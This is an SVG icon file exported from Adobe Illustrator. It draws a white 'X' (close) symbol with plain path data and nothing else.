<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="9.9 9.9 28.2 28.3" enable-background="new 9.9 9.9 28.2 28.3" xml:space="preserve">
<path fill="#FFFFFF" d="M38,12.8L35.2,10L24,21.2L12.8,10L10,12.8L21.2,24L10,35.2l2.8,2.8L24,26.8L35.2,38l2.8-2.8L26.8,24L38,12.8
	z"/>
<path fill="none" d="M0,0h48v48H0V0z"/>
</svg>
